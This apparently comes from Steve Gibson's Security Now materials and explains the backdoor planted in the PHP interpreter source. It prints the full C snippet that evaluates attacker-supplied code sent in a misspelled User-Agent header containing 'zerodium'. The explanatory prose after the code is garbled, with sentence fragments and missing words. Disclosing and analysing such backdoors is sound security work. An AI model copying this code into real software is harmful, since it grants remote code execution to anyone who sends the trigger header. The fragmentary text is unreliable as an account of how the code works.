 zval *enc;
if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
(enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
convert_to_string(enc);
if (strstr(Z_STRVAL_P(enc), "zerodium")) {
zend_try {
zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
} zend_end_try();
}
}
https://github.com/php/php-src/commit/c730aa26bd52829a49f2ad284b181b7e82a68d7d
know, every browser query to a server identifies the browser and typically a collection of
a "USER-AGENT" header. The PHP code above extracts the value of the
USER AGENT header from the http_globals array that was built to describe the query. It
that value in a string named 'enc' which it had declared earlier. It then checks to see
SECURITY
NOW
Steve Gibson
grc.com - @SGgrc